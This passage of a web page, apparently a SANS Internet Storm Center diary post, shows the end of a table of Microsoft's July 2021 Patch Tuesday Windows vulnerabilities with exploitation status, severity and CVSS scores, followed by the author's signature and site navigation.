			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>7.2</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34514">CVE-2021-34514</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows Kernel Memory Information Disclosure Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34500">CVE-2021-34500</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>6.3</td>
			<td>5.5</td>
		</tr>
		<tr>
			<td colspan="8">Windows Kernel Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34458">CVE-2021-34458</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftcritical">Critical</td>
			<td>9.9</td>
			<td>8.6</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34508">CVE-2021-34508</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.8</td>
			<td>7.7</td>
		</tr>
		<tr>
			<td colspan="8">Windows Key Distribution Center Information Disclosure Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33764">CVE-2021-33764</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>5.9</td>
			<td>5.2</td>
		</tr>
		<tr>
			<td colspan="8">Windows LSA Denial of Service Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33788">CVE-2021-33788</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.5</td>
			<td>6.5</td>
		</tr>
		<tr>
			<td colspan="8">Windows LSA Security Feature Bypass Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33786">CVE-2021-33786</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.1</td>
			<td>7.1</td>
		</tr>
		<tr>
			<td colspan="8">Windows MSHTML Platform Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34447">CVE-2021-34447</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>6.8</td>
			<td>5.9</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34497">CVE-2021-34497</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftcritical">Critical</td>
			<td>6.8</td>
			<td>5.9</td>
		</tr>
		<tr>
			<td colspan="8">Windows Media Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33740">CVE-2021-33740</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftcritical">Critical</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows Partition Management Driver Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34493">CVE-2021-34493</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>6.7</td>
			<td>5.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows Print Spooler Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34527">CVE-2021-34527</a></td>
			<td class="msftyes">Yes</td>
			<td class="msftyes">Yes</td>
			<td>Detected</td>
			<td>Detected</td>
			<td class="msftcritical">Critical</td>
			<td>8.8</td>
			<td>8.2</td>
		</tr>
		<tr>
			<td colspan="8">Windows Projected File System Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33743">CVE-2021-33743</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows Remote Access Connection Manager Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33761">CVE-2021-33761</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33773">CVE-2021-33773</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34445">CVE-2021-34445</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34456">CVE-2021-34456</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows Remote Access Connection Manager Information Disclosure Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33763">CVE-2021-33763</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>5.5</td>
			<td>4.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34454">CVE-2021-34454</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>5.5</td>
			<td>4.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34457">CVE-2021-34457</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>5.5</td>
			<td>4.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows Remote Assistance Information Disclosure Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34507">CVE-2021-34507</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>6.5</td>
			<td>5.7</td>
		</tr>
		<tr>
			<td colspan="8">Windows SMB Information Disclosure Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33783">CVE-2021-33783</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>6.5</td>
			<td>5.7</td>
		</tr>
		<tr>
			<td colspan="8">Windows Secure Kernel Mode Security Feature Bypass Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33744">CVE-2021-33744</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>5.3</td>
			<td>4.6</td>
		</tr>
		<tr>
			<td colspan="8">Windows Security Account Manager Remote Protocol Security Feature Bypass Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33757">CVE-2021-33757</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>5.3</td>
			<td>4.6</td>
		</tr>
		<tr>
			<td colspan="8">Windows TCP/IP Driver Denial of Service Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-31183">CVE-2021-31183</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.5</td>
			<td>6.5</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33772">CVE-2021-33772</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.5</td>
			<td>6.5</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34490">CVE-2021-34490</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.5</td>
			<td>6.5</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<p>--<br />
Renato Marinho<br />
<a href="http://morphuslabs.com">Morphus Labs</a>| <a href="http://ow.ly/Nst730dJ6X3">LinkedIn</a>|<a href="http://ow.ly/uXqT30dJ6Tp">Twitter<!--    --></a></p>

</div>
<div class="diarykeywords">Keywords: </div>
<a class="ico-comments" href="/diary/Microsoft+July+2021+Patch+Tuesday/27628/#comments">0 comment(s)</a><div class="oneliner">ISC Stormcast For Tuesday, July 13th, 2021 <a href="https://isc.sans.edu/podcastdetail.html?id=7582">https://isc.sans.edu/podcastdetail.html?id=7582</a></div></article>

<ul class="diaryPagination"><li><a href="/diary.html?date=2021-07-14">next</a></li></ul><div id="comment-section">
        <a id="comments"></a>
        <h3>Comments</h3></div>
        <div class="isc-card">
            <p><a href="/login">Login here to join the discussion.</a></p>
        </div><br />


<div id="myModal" class="modal">

  <!-- The Close Button -->
  <span class="close">&times;</span>

  <!-- Modal Content (The Image) -->
  <img class="modal-content" id="img01" alt="modal content">

  <!-- Modal Caption (Image Text) -->
  <div id="caption"></div>
</div>
<a class="diaryArchive" href="/diaryarchive.html">Diary Archives</a>

<script type="text/javascript">
    'use strict';
    hljs.initHighlightingOnLoad();
    var block = $('.diary-body pre code');
    if (block.length > 0) {
        block.parent().wrap('<div class="code-wrapper"></div>')
    }
</script>


        </div>
    </div>


    </div>

    <span id="isc-menu" class="isc-menu" tabindex="0" aria-label="Open the menu">
        <span class="bar" aria-hidden="true"></span>
        <span class="bar" aria-hidden="true"></span>
        <span class="bar" aria-hidden="true"></span>
    </span>


    <div id="navigation" class="isc-nav">
        <ul>


<li id="sidead">
            <a href="/j/research" arialabel="research journal">
              <img src="https://isc.sans.edu/images/researchjournal5.png" width
="200" alt="SANS.edu research journal">
              </a>
      </li>




	        <li>
	            <a href="/index.html">
	                <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M10,20V14H14V20H19V12H22L12,3L2,12H5V20H10Z" />
                    </svg> Homepage
                </a>
            </li>
            <li class="active">
                <a href="/diaryarchive.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M17.5 14.33C18.29 14.33 19.13 14.41 20 14.57V16.07C19.38 15.91 18.54 15.83 17.5 15.83C15.6 15.83 14.11 16.16 13 16.82V15.13C14.17 14.6 15.67 14.33 17.5 14.33M13 12.46C14.29 11.93 15.79 11.67 17.5 11.67C18.29 11.67 19.13 11.74 20 11.9V13.4C19.38 13.24 18.54 13.16 17.5 13.16C15.6 13.16 14.11 13.5 13 14.15M17.5 10.5C15.6 10.5 14.11 10.82 13 11.5V9.84C14.23 9.28 15.73 9 17.5 9C18.29 9 19.13 9.08 20 9.23V10.78C19.26 10.59 18.41 10.5 17.5 10.5M21 18.5V7C19.96 6.67 18.79 6.5 17.5 6.5C15.45 6.5 13.62 7 12 8V19.5C13.62 18.5 15.45 18 17.5 18C18.69 18 19.86 18.16 21 18.5M17.5 4.5C19.85 4.5 21.69 5 23 6V20.56C23 20.68 22.95 20.8 22.84 20.91C22.73 21 22.61 21.08 22.5 21.08C22.39 21.08 22.31 21.06 22.25 21.03C20.97 20.34 19.38 20 17.5 20C15.45 20 13.62 20.5 12 21.5C10.66 20.5 8.83 20 6.5 20C4.84 20 3.25 20.36 1.75 21.07C1.72 21.08 1.68 21.08 1.63 21.1C1.59 21.11 1.55 21.12 1.5 21.12C1.39 21.12 1.27 21.08 1.16 21C1.05 20.89 1 20.78 1 20.65V6C2.34 5 4.18 4.5 6.5 4.5C8.83 4.5 10.66 5 12 6C13.34 5 15.17 4.5 17.5 4.5Z" />
                    </svg> Diaries
                </a>
            </li>
            <li>
                <a href="/podcast.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M17,18.25V21.5H7V18.25C7,16.87 9.24,15.75 12,15.75C14.76,15.75 17,16.87 17,18.25M12,5.5A6.5,6.5 0 0,1 18.5,12C18.5,13.25 18.15,14.42 17.54,15.41L16,14.04C16.32,13.43 16.5,12.73 16.5,12C16.5,9.5 14.5,7.5 12,7.5C9.5,7.5 7.5,9.5 7.5,12C7.5,12.73 7.68,13.43 8,14.04L6.46,15.41C5.85,14.42 5.5,13.25 5.5,12A6.5,6.5 0 0,1 12,5.5M12,1.5A10.5,10.5 0 0,1 22.5,12C22.5,14.28 21.77,16.39 20.54,18.11L19.04,16.76C19.96,15.4 20.5,13.76 20.5,12A8.5,8.5 0 0,0 12,3.5A8.5,8.5 0 0,0 3.5,12C3.5,13.76 4.04,15.4 4.96,16.76L3.46,18.11C2.23,16.39 1.5,14.28 1.5,12A10.5,10.5 0 0,1 12,1.5M12,9.5A2.5,2.5 0 0,1 14.5,12A2.5,2.5 0 0,1 12,14.5A2.5,2.5 0 0,1 9.5,12A2.5,2.5 0 0,1 12,9.5Z" />
                    </svg> Podcasts
                </a>
            </li>
            <li>
                <a href="/jobs">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M15.5,12C18,12 20,14 20,16.5C20,17.38 19.75,18.21 19.31,18.9L22.39,22L21,23.39L17.88,20.32C17.19,20.75 16.37,21 15.5,21C13,21 11,19 11,16.5C11,14 13,12 15.5,12M15.5,14A2.5,2.5 0 0,0 13,16.5A2.5,2.5 0 0,0 15.5,19A2.5,2.5 0 0,0 18,16.5A2.5,2.5 0 0,0 15.5,14M10,4A4,4 0 0,1 14,8C14,8.91 13.69,9.75 13.18,10.43C12.32,10.75 11.55,11.26 10.91,11.9L10,12A4,4 0 0,1 6,8A4,4 0 0,1 10,4M2,20V18C2,15.88 5.31,14.14 9.5,14C9.18,14.78 9,15.62 9,16.5C9,17.79 9.38,19 10,20H2Z" />
                    </svg> Jobs
                </a>
            </li>
            <li>
                <a href="/data">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M19 3H5C3.9 3 3 3.9 3 5V19C3 20.1 3.9 21 5 21H19C20.1 21 21 20.1 21 19V5C21 3.9 20.1 3 19 3M9 17H7V10H9V17M13 17H11V7H13V17M17 17H15V13H17V17Z" />
                    </svg> Data
                </a>
                <ul>
                    <li><a href="/data/port.html">TCP/UDP Port Activity</a></li>
                    <li><a href="/data/trends.html">Port Trends</a></li>
                    <li><a href="/data/ssh.html">SSH/Telnet Scanning Activity</a></li>
                    <li><a href="/weblogs">Weblogs</a></li>
                    <li><a href="/data/domains.html">Domains</a></li>
                    <li><a href="/data/threatfeed.html">Threat Feeds Activity</a></li>
                    <li><a href="/data/threatmap.html">Threat Feeds Map</a></li>
                    <li><a href="/data/links.html">Useful InfoSec Links</a></li>
                    <li><a href="/data/presentation.html">Presentations &amp; Papers</a></li>		    
                    <li><a href="/data/researchpapers.html">Research Papers</a></li>
                    <li><a href="/api">API</a></li>
                </ul>
            </li>
            <li>
                <a href="/tools/">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M22.7,19L13.6,9.9C14.5,7.6 14,4.9 12.1,3C10.1,1 7.1,0.6 4.7,1.7L9,6L6,9L1.6,4.7C0.4,7.1 0.9,10.1 2.9,12.1C4.8,14 7.5,14.5 9.8,13.6L18.9,22.7C19.3,23.1 19.9,23.1 20.3,22.7L22.6,20.4C23.1,20 23.1,19.3 22.7,19Z" />
                    </svg> Tools
                </a>
                <ul>
                    <li class="first"><a href="/howto.html">DShield Sensor</a></li>
                    <li><a href="/tools/dnslookup">DNS Looking Glass</a></li>
		    <li><a href="/tools/honeypot">Honeypot (RPi/AWS)</a></li>
                    <li><a href="/tools/glossary">InfoSec Glossary</a></li>
                </ul>
            </li>
            <li>
                <a href="/contact.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M15.07,11.25L14.17,12.17C13.45,12.89 13,13.5 13,15H11V14.5C11,13.39 11.45,12.39 12.17,11.67L13.41,10.41C13.78,10.05 14,9.55 14,9C14,7.89 13.1,7 12,7A2,2 0 0,0 10,9H8A4,4 0 0,1 12,5A4,4 0 0,1 16,9C16,9.88 15.64,10.67 15.07,11.25M13,19H11V17H13M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12C22,6.47 17.5,2 12,2Z" />
                    </svg>Contact Us
                </a>
                <ul>
		            <li class="first"><a href="/contact.html">Contact Us</a></li>
                    <li><a href="/about.html">About Us</a></li>
                    <li><a href="/handler_list.html">Handlers</a></li>
                </ul>
<li>
<a href="/about.html">
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 30 30" width="20px" height="20px"><path fill="currentColor" d="M 15.001953 3.9921875 C 12.801953 3.9921875 11.001953 5.7821875 11.001953 7.9921875 C 11.001953 10.202188 12.801953 11.992188 15.001953 11.992188 C 17.211953 11.992188 19.011719 10.202187 19.011719 7.9921875 C 19.011719 5.7821875 17.211953 3.9921875 15.001953 3.9921875 z M 6.0019531 8.0039062 C 3.7919531 8.0039062 2.0019531 9.7939062 2.0019531 12.003906 C 2.0019531 14.213906 3.7919531 16.003906 6.0019531 16.003906 C 8.2119531 16.003906 10.001953 14.213906 10.001953 12.003906 C 10.001953 9.7939062 8.2119531 8.0039062 6.0019531 8.0039062 z M 6.0019531 16.003906 L 5.0019531 16.003906 C 2.7919531 16.003906 1.0019531 17.793906 1.0019531 20.003906 L 1.0019531 22.992188 C 1.0019531 23.542188 1.4519531 23.992188 2.0019531 23.992188 L 28.001953 23.992188 C 28.551953 23.992188 29.001953 23.542188 29.001953 22.992188 L 29.001953 20.003906 C 29.001953 17.793906 27.211953 16.003906 25.001953 16.003906 L 24.001953 16.003906 L 23.001953 16.003906 C 22.151953 16.003906 21.362891 16.272422 20.712891 16.732422 C 20.042891 15.142422 18.311719 13.992187 16.261719 13.992188 L 13.751953 13.992188 C 11.701953 13.992188 9.9727344 15.142187 9.3027344 16.742188 C 8.6527344 16.282187 7.8619531 16.003906 7.0019531 16.003906 L 6.0019531 16.003906 z M 24.001953 16.003906 C 26.211953 16.003906 28.001953 14.213906 28.001953 12.003906 C 28.001953 9.7939062 26.211953 8.0039062 24.001953 8.0039062 C 21.791953 8.0039062 20.001953 9.7939062 20.001953 12.003906 C 20.001953 14.213906 21.791953 16.003906 24.001953 16.003906 z M 6.0019531 10.003906 C 7.1019531 10.003906 8.0019531 10.903906 8.0019531 12.003906 C 8.0019531 13.103906 7.1019531 14.003906 6.0019531 14.003906 C 4.9019531 14.003906 4.0019531 13.103906 4.0019531 12.003906 C 4.0019531 10.903906 4.9019531 10.003906 6.0019531 10.003906 z M 24.001953 10.003906 C 25.101953 10.003906 26.001953 10.903906 26.001953 12.003906 C 26.001953 13.103906 25.101953 14.003906 24.001953 14.003906 C 22.901953 14.003906 22.001953 13.103906 22.001953 12.003906 C 22.001953 10.903906 22.901953 10.003906 24.001953 10.003906 z M 5.0019531 18.003906 L 7.0019531 18.003906 C 8.0819531 18.003906 9.0019531 18.923906 9.0019531 20.003906 L 9.0019531 21.992188 L 3.0019531 21.992188 L 3.0019531 20.003906 C 3.0019531 18.903906 3.9019531 18.003906 5.0019531 18.003906 z M 23.001953 18.003906 L 25.001953 18.003906 C 26.081953 18.003906 27.001953 18.923906 27.001953 20.003906 L 27.001953 21.992188 L 21.011719 21.992188 L 21.011719 19.902344 C 21.061719 18.852344 21.931953 18.003906 23.001953 18.003906 z"/></svg>
About Us</a></li>
        </ul>
<!-- social media links -->
<!-- begin Slack -->
        <div class="questions-sidebar">
            <svg width="16" height="16" class="c-nav--footer__svgicon c-slackhash" viewBox="0 0 54 54" xmlns="http://www.w3.org/2000/svg">
                <g fill="none" fill-rule="evenodd">
                    <path d="M19.712.133a5.381 5.381 0 0 0-5.376 5.387 5.381 5.381 0 0 0 5.376 5.386h5.376V5.52A5.381 5.381 0 0 0 19.712.133m0 14.365H5.376A5.381 5.381 0 0 0 0 19.884a5.381 5.381 0 0 0 5.376 5.387h14.336a5.381 5.381 0 0 0 5.376-5.387 5.381 5.381 0 0 0-5.376-5.386" fill="#435165"></path>
                    <path d="M53.76 19.884a5.381 5.381 0 0 0-5.376-5.386 5.381 5.381 0 0 0-5.376 5.386v5.387h5.376a5.381 5.381 0 0 0 5.376-5.387m-14.336 0V5.52A5.381 5.381 0 0 0 34.048.133a5.381 5.381 0 0 0-5.376 5.387v14.364a5.381 5.381 0 0 0 5.376 5.387 5.381 5.381 0 0 0 5.376-5.387" fill="#435165"></path>
                    <path d="M34.048 54a5.381 5.381 0 0 0 5.376-5.387 5.381 5.381 0 0 0-5.376-5.386h-5.376v5.386A5.381 5.381 0 0 0 34.048 54m0-14.365h14.336a5.381 5.381 0 0 0 5.376-5.386 5.381 5.381 0 0 0-5.376-5.387H34.048a5.381 5.381 0 0 0-5.376 5.387 5.381 5.381 0 0 0 5.376 5.386" fill="#435165"></path>
                    <path d="M0 34.249a5.381 5.381 0 0 0 5.376 5.386 5.381 5.381 0 0 0 5.376-5.386v-5.387H5.376A5.381 5.381 0 0 0 0 34.25m14.336-.001v14.364A5.381 5.381 0 0 0 19.712 54a5.381 5.381 0 0 0 5.376-5.387V34.25a5.381 5.381 0 0 0-5.376-5.387 5.381 5.381 0 0 0-5.376 5.387" fill="#435165"></path>
                </g>
            </svg>
            <a rel="noopener" href="/slack/index.html">Slack Channel</a>
        </div>
<!-- end Slack -->
	<div class="questions-spacer"></div>
<!-- begin mastodon -->
	<div class="questions-sidebar">
	<svg width="16" height="16" viewBox="0 0 54 74" fill="black" xmlns="http://www.w3.org/2000/svg" class="c-nav--footer__svgicon c-slackhash">
<path d="M73.7014 17.4323C72.5616 9.05152 65.1774 2.4469 56.424 1.1671C54.9472 0.950843 49.3518 0.163818 36.3901 0.163818H36.2933C23.3281 0.163818 20.5465 0.950843 19.0697 1.1671C10.56 2.41145 2.78877 8.34604 0.903306 16.826C-0.00357854 21.0022 -0.100361 25.6322 0.068112 29.8793C0.308275 35.9699 0.354874 42.0498 0.91406 48.1156C1.30064 52.1448 1.97502 56.1419 2.93215 60.0769C4.72441 67.3445 11.9795 73.3925 19.0876 75.86C26.6979 78.4332 34.8821 78.8603 42.724 77.0937C43.5866 76.8952 44.4398 76.6647 45.2833 76.4024C47.1867 75.8033 49.4199 75.1332 51.0616 73.9562C51.0841 73.9397 51.1026 73.9184 51.1156 73.8938C51.1286 73.8693 51.1359 73.8421 51.1368 73.8144V67.9366C51.1364 67.9107 51.1302 67.8852 51.1186 67.862C51.1069 67.8388 51.0902 67.8184 51.0695 67.8025C51.0489 67.7865 51.0249 67.7753 50.9994 67.7696C50.9738 67.764 50.9473 67.7641 50.9218 67.7699C45.8976 68.9569 40.7491 69.5519 35.5836 69.5425C26.694 69.5425 24.3031 65.3699 23.6184 63.6327C23.0681 62.1314 22.7186 60.5654 22.5789 58.9744C22.5775 58.9477 22.5825 58.921 22.5934 58.8965C22.6043 58.8721 22.621 58.8505 22.6419 58.8336C22.6629 58.8167 22.6876 58.8049 22.714 58.7992C22.7404 58.7934 22.7678 58.794 22.794 58.8007C27.7345 59.9796 32.799 60.5746 37.8813 60.5733C39.1036 60.5733 40.3223 60.5733 41.5447 60.5414C46.6562 60.3996 52.0437 60.1408 57.0728 59.1694C57.1983 59.1446 57.3237 59.1233 57.4313 59.0914C65.3638 57.5847 72.9128 52.8555 73.6799 40.8799C73.7086 40.4084 73.7803 35.9415 73.7803 35.4523C73.7839 33.7896 74.3216 23.6576 73.7014 17.4323ZM61.4925 47.3144H53.1514V27.107C53.1514 22.8528 51.3591 20.6832 47.7136 20.6832C43.7061 20.6832 41.6988 23.2499 41.6988 28.3194V39.3803H33.4078V28.3194C33.4078 23.2499 31.3969 20.6832 27.3894 20.6832C23.7654 20.6832 21.9552 22.8528 21.9516 27.107V47.3144H13.6176V26.4937C13.6176 22.2395 14.7157 18.8598 16.9118 16.3545C19.1772 13.8552 22.1488 12.5719 25.8373 12.5719C30.1064 12.5719 33.3325 14.1955 35.4832 17.4394L37.5587 20.8853L39.6377 17.4394C41.7884 14.1955 45.0145 12.5719 49.2765 12.5719C52.9614 12.5719 55.9329 13.8552 58.2055 16.3545C60.4017 18.8574 61.4997 22.2371 61.4997 26.4937L61.4925 47.3144Z" fill="inherit"/>
</svg>
            <a rel="me" href="https://infosec.exchange/@sans_isc">Mastodon</a>
        </div>
<!-- end mastodon -->
	<div class="questions-spacer"></div>
<div class="questions-sidebar">
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 54 54" width="24px" height="24px"><circle cx="28" cy="20" r="12" fill="#9fd5ed"/><circle cx="37" cy="28" r="9" fill="#9fd5ed"/><circle cx="30" cy="29" r="9" fill="#9fd5ed"/><circle cx="18" cy="29" r="9" fill="#9fd5ed"/><circle cx="24" cy="28" r="9" fill="#9fd5ed"/><circle cx="11" cy="28" r="9" fill="#9fd5ed"/><circle cx="15" cy="21" r="7" fill="#9fd5ed"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWya" cx="28" cy="20" r="12" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="28" cy="20" r="12" fill="url(#UWqm9mhW35Ao~JVa4RzWya)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyb" cx="37" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="37" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyb)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyc" cx="30" cy="29" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="30" cy="29" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyc)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyd" cx="18" cy="29" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="18" cy="29" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyd)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWye" cx="24" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="24" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWye)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyf" cx="11" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="11" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyf)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyg" cx="15" cy="21" r="7" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="15" cy="21" r="7" fill="url(#UWqm9mhW35Ao~JVa4RzWyg)"/></svg>
<a rel="me" href="https://bsky.app/profile/sansisc.bsky.social">Bluesky</a>
</div>
	<div class="questions-spacer"></div>
	<div class="questions-sidebar">
<svg width="16" height="16" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="black"/>
</svg>
            <a rel="noopener" href="https://twitter.com/sans_isc">X</a>
</div>
    <div id="sidebar">
        <a href="">
            <img class="lazyload" src="/adimg.html?id=">
        </a>
    
	</div>
</div>
<div id="footer">
    <div class="footer-container">
        <div class="footer-links">
            <span>© 2026 SANS™ Internet Storm Center</span>
